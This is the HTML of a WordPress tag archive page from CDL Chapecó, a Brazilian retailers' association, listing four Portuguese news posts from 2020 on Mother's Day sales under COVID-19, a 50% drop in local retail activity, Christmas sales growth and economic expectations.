	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://cdlchapeco.com.br/servicos/outras-atividades/" class="elementor-sub-item">Outras atividades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://cdlchapeco.com.br/noticias/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://cdlchapeco.com.br/duvidas/" class="elementor-item">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://cdlchapeco.com.br/cdl-jovem/" class="elementor-item">CDL Jovem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://cdlchapeco.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>
<!-- end master menu -->
			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<!-- start master menu -->
<ul id="menu-2-ead48de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://cdlchapeco.com.br/a-cdl/" class="elementor-item" tabindex="-1">A CDL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://cdlchapeco.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://cdlchapeco.com.br/planejamento-estrategico/" class="elementor-sub-item" tabindex="-1">Planejamento estratégico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://cdlchapeco.com.br/a-cdl/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34012"><a href="https://cdlchapeco.com.br/a-cdl/galeria-de-presidentes/" class="elementor-sub-item" tabindex="-1">Galeria de Presidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://cdlchapeco.com.br/palavra-do-presidente/" class="elementor-sub-item" tabindex="-1">Palavra do Presidente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://cdlchapeco.com.br/vantagens/" class="elementor-item" tabindex="-1">Vantagens</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25751"><a href="https://cdlchapeco.com.br/convenio-uno-saude/" class="elementor-sub-item" tabindex="-1">Convênio Uno+ Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://cdlchapeco.com.br/vantagens/convenio-educacao/" class="elementor-sub-item" tabindex="-1">Convênio Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://cdlchapeco.com.br/vantagens/convenio-sicredi/" class="elementor-sub-item" tabindex="-1">Convênio Sicredi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29880"><a href="https://cdlchapeco.com.br/associado-aniversariante/" class="elementor-sub-item" tabindex="-1">Associado Aniversariante</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31900"><a href="https://cdlchapeco.com.br/semana-total-chapeco/" class="elementor-item" tabindex="-1">Semana Total Chapecó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4041"><a href="https://cdlchapeco.com.br/servicos/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://cdlchapeco.com.br/servicos/consultoria-registro-spc/" class="elementor-sub-item" tabindex="-1">Consultas e Registro do SPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://cdlchapeco.com.br/servicos/cdl-nfe/" class="elementor-sub-item" tabindex="-1">CDL NFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://cdlchapeco.com.br/servicos/cdl-phone/" class="elementor-sub-item" tabindex="-1">CDL Phone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cdlchapeco.com.br/servicos/locacao-de-espacos-para-eventos/" class="elementor-sub-item" tabindex="-1">Locação de espaços para eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://cdlchapeco.com.br/servicos/escola-de-negocios-do-varejo/" class="elementor-sub-item" tabindex="-1">Escola de negócios do varejo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://cdlchapeco.com.br/servicos/certificacao-digital/" class="elementor-sub-item" tabindex="-1">Certificação Digital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://cdlchapeco.com.br/servicos/personal-card/" class="elementor-sub-item" tabindex="-1">Personal Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://cdlchapeco.com.br/servicos/outras-atividades/" class="elementor-sub-item" tabindex="-1">Outras atividades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://cdlchapeco.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://cdlchapeco.com.br/duvidas/" class="elementor-item" tabindex="-1">Dúvidas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://cdlchapeco.com.br/cdl-jovem/" class="elementor-item" tabindex="-1">CDL Jovem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://cdlchapeco.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>
<!-- end master menu -->
			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span><a href="https://cdlchapeco.com.br" title="Home">Home</a></span><span class="aux-breadcrumb-sep breadcrumb-icon auxicon-chevron-right-1"></span><span>Vendas</span></p>

                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Posts tagged: Vendas</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory aux-template-type-default aux-archive aux-content-top-margin list-post right-sidebar aux-has-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold clearfix">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main" data-target="archive"  >

                                        <article class="post-1875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticia tag-cdl tag-cdl-chapeco tag-chapeco tag-clovis-afonso-spohr tag-comercio tag-coronavirus tag-lojistas tag-vendas" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://cdlchapeco.com.br/cdl-chapeco-lanca-campanha-de-estimulo-a-compra-segura-no-dia-das-maes/"><img fetchpriority="high" width="1300" height="731" src="https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-1-scaled-1300x731.jpg" class="aux-attachment aux-featured-image attachment-1300x731.25 aux-attachment-id-1876 " alt="02" srcset="https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-1-scaled-500x330.jpg 500w,https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-1-scaled-1300x859.jpg 1300w,https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-1-scaled-1300x731.jpg 1300w,https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-1-scaled-2550x1434.jpg 2550w" data-ratio="1.78" data-original-w="2560" sizes="(max-width:1025px) 80vw,1300px" /></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://cdlchapeco.com.br/cdl-chapeco-lanca-campanha-de-estimulo-a-compra-segura-no-dia-das-maes/">
                                            CDL Chapecó lança campanha de estímulo à ‘compra segura’ no Dia das Mães                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://cdlchapeco.com.br/cdl-chapeco-lanca-campanha-de-estimulo-a-compra-segura-no-dia-das-maes/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://cdlchapeco.com.br/cdl-chapeco-lanca-campanha-de-estimulo-a-compra-segura-no-dia-das-maes/">
                                            <time datetime="2020-05-05T14:07:57-03:00" title="2020-05-05T14:07:57-03:00" >5 de maio de 2020</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://cdlchapeco.com.br/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://cdlchapeco.com.br/cdl-chapeco-lanca-campanha-de-estimulo-a-compra-segura-no-dia-das-maes/#comments" class="meta-comment" >No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://cdlchapeco.com.br/category/noticia/" title="View all posts in Notícia" rel="category" >Notícia</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        <p>A segunda data do ano mais importante para o comércio será, neste, o primeiro grande estímulo de vendas na retomada do setor. A pandemia do novo Coronavírus mudou o cenário, retraiu o consumo e provocou queda no movimento, mas não diminuiu a relevância do <strong>Dia das Mães</strong> para comerciantes e consumidores. De acordo com o presidente da Câmara de Dirigentes Lojistas (CDL) de Chapecó, <strong>Clóvis Afonso Spohr</strong>, o dia comemorativo traz mudança de foco.</p>
<p>“Neste ano, a segurança é tão importante quanto o sucesso nas vendas”, afirma, ao destacar que a entidade lançou campanha para estimular a antecipação das compras durante a semana. A medida busca evitar aglomerações às vésperas da data e proteger a população do contágio do vírus. “É essencial que as pessoas não deixem as compras para última hora, se programem com cautela e adotem todas as precauções necessárias. Essa atitude consciente é fundamental para frear os impactos do Coronavírus tanto na saúde quanto na economia”, orienta Spohr.</p>
<p>Em relação ao movimento esperado pelo setor, o presidente segue previsão nacional de queda nas vendas e no valor gasto na compra de presentes pelos consumidores. Se em 2019 o valor do ticket médio ficou em R$ 200, a estimativa para este ano é que a população invista metade deste valor.</p>
<p>“Isso ocorre por duas razões: primeiro, o desemprego e a queda da renda da população na crise reduziram o poder de compra. Segundo, impactados pela pandemia, os empresários não ousaram fazer grandes investimentos para a data, como novas mercadorias e promoções. A própria CDL cancelou as campanhas de rua programadas para a semana por medida de segurança”, ressalta Spohr.</p>
<p>Ao citar o dia como “um ponto de interrogação” para o setor neste ano, o presidente vê o momento como uma possibilidade de estímulo comercial, baseado na importância do Dia das Mães para as famílias. “Apesar da dificuldade de aproximação momentânea, uma lembrança, por menor que seja, torna a data especial e faz toda a diferença neste momento para o comércio local. Essa é a relevância”.</p>
<div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://cdlchapeco.com.br/cdl-chapeco-lanca-campanha-de-estimulo-a-compra-segura-no-dia-das-maes/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-1872 post type-post status-publish format-standard has-post-thumbnail hentry category-noticia tag-cdl tag-chapeco tag-comercio tag-economia tag-lojistas tag-vendas" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://cdlchapeco.com.br/cdl-chapeco-aponta-queda-de-50-do-movimento-no-comercio/"><img width="640" height="476" src="https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-1300x731.jpg" class="aux-attachment aux-featured-image attachment-640x476 aux-attachment-id-1873 " alt="????????????????????????????????????" srcset="https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-500x372.jpg 500w,https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-1300x731.jpg 640w,https://cdlchapeco.com.br/wp-content/uploads/2020/05/02-630x354.jpg 630w" data-ratio="1.78" data-original-w="640" sizes="(max-width:1025px) 80vw,1300px" /></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://cdlchapeco.com.br/cdl-chapeco-aponta-queda-de-50-do-movimento-no-comercio/">
                                            CDL Chapecó aponta queda de 50% do movimento no comércio                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://cdlchapeco.com.br/cdl-chapeco-aponta-queda-de-50-do-movimento-no-comercio/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://cdlchapeco.com.br/cdl-chapeco-aponta-queda-de-50-do-movimento-no-comercio/">
                                            <time datetime="2020-05-04T16:36:12-03:00" title="2020-05-04T16:36:12-03:00" >4 de maio de 2020</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://cdlchapeco.com.br/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://cdlchapeco.com.br/cdl-chapeco-aponta-queda-de-50-do-movimento-no-comercio/#comments" class="meta-comment" >No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://cdlchapeco.com.br/category/noticia/" title="View all posts in Notícia" rel="category" >Notícia</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        <p>Levantamento da Câmara de Dirigentes Lojistas (CDL) de Chapecó evidencia a paralisação do comércio local diante da pandemia do novo Coronavírus que fechou o setor por quase 30 dias. Os números mensuram a queda do ramo que foi o mais prejudicado pela crise em todo o Estado. De acordo com os dados, <strong>o movimento do comércio caiu pela metade </strong>durante o isolamento.</p>
<p>No período pré-crise, entre 17 de fevereiro e 17 de março, 3.099 registros foram inclusos na base de dados do SPC (Serviço de Proteção ao Crédito) no município. O número representa a quantidade de CPFs e CNPJs – que podem ter mais de um registro cada &#8211; negativados neste intervalo de 30 dias. A quantidade alcança quase R$ 2 milhões em dívidas. No comparativo com o período de restrição do comércio, entre 18 de março e 15 de abril, os dados apontam queda de 50% nos registros. Foram 989 negativações, que somaram R$ 1 milhão em valores devidos.</p>
<p>De acordo com o diretor executivo da CDL Chapecó, <strong>Jeancarlo Zuanazzi</strong>, apesar de apontarem reduções, os números não trazem um retrato preciso dos prejuízos da crise. “Se não estivéssemos num período de pandemia, dizer que o número de negativados caiu pela metade no município seria algo positivo, porque representaria queda na inadimplência, ou seja, as pessoas estariam conseguindo pagar em dia suas contas. Porém, o que não sabemos é se essa queda nos registros se deve ao fato de os consumidores realmente pagarem mais ou se as empresas não estão registrando devido à falta de venda”, avalia Zuanazzi ao destacar que a crise sugere a segunda opção.</p>
<p>A análise do diretor é reforçada pelos dados das consultas ao sistema do SPC feitas pelos lojistas antes de efetuarem as vendas. Foram 47.718 consultas no período pré-crise e 22.478 no intervalo em que os estabelecimentos ficaram fechados, mantendo a porcentagem de 50% de queda no movimento. “Esse dado é diferente do número de registros porque representa o atendimento no momento da compra. A redução de consultas reflete a queda de clientes”, explica.</p>
<p><strong>RETOMADA</strong></p>
<p>Mesmo com a reabertura do setor na metade de abril, segundo Zuanazzi, é necessário mais tempo para avaliar os impactos, com base no comportamento do consumo e no ritmo da retomada da economia. “É difícil avaliarmos agora. Precisaremos de mais 90 dias pelo menos para entendermos essa nova realidade, como a retomada vai acontecer. A previsão é que seja lenta, diante da queda de emprego e renda. Não sabemos como o consumidor se comportará e como será essa volta ao mercado de quem perdeu o emprego”, ressalta. Conforme pesquisa do Sebrae, divulgada há duas semanas, a pandemia impactou em 12.580 demissões em Chapecó.</p>
<p>Para o presidente da entidade, <strong>Clóvis Afonso Spohr</strong>, os números indicam as dificuldades enfrentadas pelo setor que precisará se reinventar na crise.  Segundo ele, é preciso incentivar o consumo responsável e consciente para que a roda da economia não pare de girar.</p>
<p>“Sabemos que serão dias difíceis, mas cabe a nós o discernimento e a capacidade de analisarmos o momento, avaliarmos o que temos pela frente e tomarmos as atitudes mais corretas. Precisaremos rever conceitos e reconstruir tudo. Também, é importante que as pessoas não deixem de incentivar o comércio local, pagando suas contas ou efetuando novas compras dentro de suas capacidades. É essa atitude que evitará a estagnação da economia local”, sublinha o presidente.</p>
<div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://cdlchapeco.com.br/cdl-chapeco-aponta-queda-de-50-do-movimento-no-comercio/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-1541 post type-post status-publish format-standard has-post-thumbnail hentry category-noticia tag-cdl-chapeco tag-comercio tag-negocios tag-vendas" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://cdlchapeco.com.br/comercio-registra-crescimento-de-5-nas-vendas-em-sc/"><img width="820" height="573" src="https://cdlchapeco.com.br/wp-content/uploads/2020/01/03-1-1300x731.jpg" class="aux-attachment aux-featured-image attachment-820x573 aux-attachment-id-1542 " alt="03" srcset="https://cdlchapeco.com.br/wp-content/uploads/2020/01/03-1-500x349.jpg 500w,https://cdlchapeco.com.br/wp-content/uploads/2020/01/03-1-1300x731.jpg 820w,https://cdlchapeco.com.br/wp-content/uploads/2020/01/03-1-810x455.jpg 810w" data-ratio="1.78" data-original-w="820" sizes="(max-width:1025px) 80vw,1300px" /></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://cdlchapeco.com.br/comercio-registra-crescimento-de-5-nas-vendas-em-sc/">
                                            Comércio registra crescimento de 5% nas vendas em SC                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://cdlchapeco.com.br/comercio-registra-crescimento-de-5-nas-vendas-em-sc/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://cdlchapeco.com.br/comercio-registra-crescimento-de-5-nas-vendas-em-sc/">
                                            <time datetime="2020-01-10T13:49:29-03:00" title="2020-01-10T13:49:29-03:00" >10 de janeiro de 2020</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://cdlchapeco.com.br/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://cdlchapeco.com.br/comercio-registra-crescimento-de-5-nas-vendas-em-sc/#comments" class="meta-comment" >No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://cdlchapeco.com.br/category/noticia/" title="View all posts in Notícia" rel="category" >Notícia</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        <p>O levantamento realizado pela Federação das Câmaras de Dirigentes Lojistas de Santa Catarina (FCDL/SC), fundamentado por meio da base de dados de consumo do Serviço de Proteção ao Crédito (SPC), apontou que os catarinenses compraram mais no Natal de 2019. A pesquisa abrangeu 20 municípios do Estado e apresentou crescimento de 4,9% no volume de vendas em relação ao mesmo período do ano anterior. Os consumidores gastaram em média R$ 174,25 na aquisição dos presentes.</p>
<p><img loading="lazy" decoding="async" class="wp-image-1543 size-large aligncenter" src="https://cdlchapeco.com.br/wp-content/uploads/2020/01/02-700x465.jpg" alt="" width="700" height="465" /></p>
<p>O vice-presidente da Câmara de Dirigentes Lojistas de Chapecó (CDL), <strong>Gilberto João Badalotti</strong>, avaliou que esse resultado demonstra o potencial do comércio catarinense. Para o dirigente, a liberação dos saques de aniversário e imediato das contas do Fundo de Garantia do Tempo de Serviço (FGTS) e o recebimento do 13º Salário foram fatores determinantes para o crescimento das vendas. “A movimentação econômica está sendo retomada, um resultado da melhoria desse cenário é a empregabilidade. Em Chapecó, mais de mil vagas temporárias foram preenchidas”, destacou.</p>
<p>O comportamento do consumidor nesse período foi influenciado positivamente. De acordo com o vice-presidente da CDL Chapecó, as pessoas aproveitaram esses benefícios para investir em produtos necessários para o dia-a-dia. Nos últimos meses, conforme a pesquisa, os consumidores avaliaram os preços e as mercadorias de acordo com a utilidade. Nesse sentido, os itens mais procurados foram no segmento de vestuário, calçados, cosméticos, brinquedos e acessórios, com 44% da preferência. O levantamento revelou que 44% dos catarinenses pagaram no cartão de crédito.</p>
<p>A expectativa dos lojistas catarinenses referente ao crescimento da economia em 2020 também foi apurada pelo levantamento. Aproximadamente 86% acreditam que o comércio deve aumentar as vendas neste ano. Badalotti observou que os lojistas chapecoenses ficaram atentos às oportunidades para ofertar os produtos do estoque e registrar mais vendas. “Para este mês alguns consumidores aguardam ansiosos pelas liquidações com o objetivo de adquirir itens com preços baixos”, concluiu.</p>
<div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://cdlchapeco.com.br/comercio-registra-crescimento-de-5-nas-vendas-em-sc/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-1533 post type-post status-publish format-standard has-post-thumbnail hentry category-noticia tag-cdl-chapeco tag-mercado tag-negocios tag-vendas" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://cdlchapeco.com.br/lojistas-apostam-em-cenario-economico-positivo-em-2020/"><img width="900" height="600" src="https://cdlchapeco.com.br/wp-content/uploads/2020/01/03-1300x731.jpg" class="aux-attachment aux-featured-image attachment-900x600 aux-attachment-id-1534 " alt="03" srcset="https://cdlchapeco.com.br/wp-content/uploads/2020/01/03-500x333.jpg 500w,https://cdlchapeco.com.br/wp-content/uploads/2020/01/03-1300x731.jpg 900w,https://cdlchapeco.com.br/wp-content/uploads/2020/01/03-890x500.jpg 890w" data-ratio="1.78" data-original-w="900" sizes="(max-width:1025px) 80vw,1300px" /></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://cdlchapeco.com.br/lojistas-apostam-em-cenario-economico-positivo-em-2020/">
                                            Lojistas apostam em cenário econômico positivo em 2020                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://cdlchapeco.com.br/lojistas-apostam-em-cenario-economico-positivo-em-2020/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://cdlchapeco.com.br/lojistas-apostam-em-cenario-economico-positivo-em-2020/">
                                            <time datetime="2020-01-08T15:05:14-03:00" title="2020-01-08T15:05:14-03:00" >8 de janeiro de 2020</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://cdlchapeco.com.br/author/admin/" rel="author" title="View all posts by admin" >
                                            admin                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://cdlchapeco.com.br/lojistas-apostam-em-cenario-economico-positivo-em-2020/#comments" class="meta-comment" >No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://cdlchapeco.com.br/category/noticia/" title="View all posts in Notícia" rel="category" >Notícia</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        <p>Nos últimos cinco anos, os empresários passaram por períodos de instabilidade econômica. Entretanto, o levantamento realizado pela Confederação Nacional de Dirigentes Lojistas (CNDL) e pelo Serviço de Proteção ao Crédito (SPC Brasil) aponta que 67% dos entrevistados estão confiantes na expansão da economia brasileira. O presidente da Câmara de Dirigentes Lojistas Chapecó (CDL), <strong>Clóvis Afonso Spohr, </strong>analisa que as vendas de fim de ano revelaram a retomada da confiança e a expectativa dos consumidores para 2020.</p>
<p>“Neste ano, alguns fatores contribuem para o desempenho positivo da economia. Um exemplo dessa aceleração é a redução dos juros. A projeção da taxa Selic para 2020 é de 4,5%, diferente dos últimos anos que superou os 14%. Estamos otimistas com aumento do consumo, que deve gerar um crescimento de pelo menos 2% ao longo do ano. É um resultado significativo e favorece para que os empresários fiquem mais confiantes”, destaca Spohr.</p>
<p>O presidente da CDL Chapecó completa ainda que o comportamento do consumidor será favorável ao setor varejista. O levantamento da CNDL evidencia que as pessoas pesquisam na web antes de comprar em lojas físicas. “A internet é uma ferramenta aliada na busca de preços, detalhes e características das aquisições, mas os consumidores preferem espaços físicos devido a segurança da compra”, observa.</p>
<p>Outro fator que promove o desenvolvimento econômico é o preço das mercadorias. O contrário do ano de 2015, quando a inflação atingiu 10,67% representando a maior da década, em 2020 esse indicador deve corresponder a 3,6%. Nesse sentido, Spohr ressalta que em alguns períodos do ano a tendência é de aquecimento. “Acredita-se que atingiremos <em>as </em><em>metas inflacionárias mantendo a economia estável”, pondera. </em></p>
<p><em>            </em> O Produto Interno Bruto (PIB) deve completar os aspectos econômicos positivos. “Em 2020 o PIB deve crescer 2,5%. Nesse contexto é fundamental considerar que mais de 12 milhões de brasileiros estão desempregados, correspondendo a 6% da população. O nosso desafio neste ano é o aumento da empregabilidade mediante o crescimento desse potencial econômico”, assinala Spohr.</p>
<p><strong>CDL CHAPECÓ </strong></p>
<p>A CDL Chapecó tem como objetivo fornecer serviços para o desenvolvimento do comércio varejista, sendo referência na profissionalização e qualificação do setor. Nesse sentido, promove cursos e atividades que impulsionem a movimentação do mercado. Spohr evidencia que entre os compromissos da entidade estão a criação de oportunidades para informação, atualização, cultura e lazer ao dirigente lojista, promoção de eventos sincronizados com os reais interesses dos associados, interação com as entidades associativas de grau superior para a promoção política, econômica e institucional da categoria.</p>
<p>&nbsp;</p>
<div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://cdlchapeco.com.br/lojistas-apostam-em-cenario-economico-positivo-em-2020/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>

                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->

            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->


</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://cdlchapeco.com.br/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://cdlchapeco.com.br/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
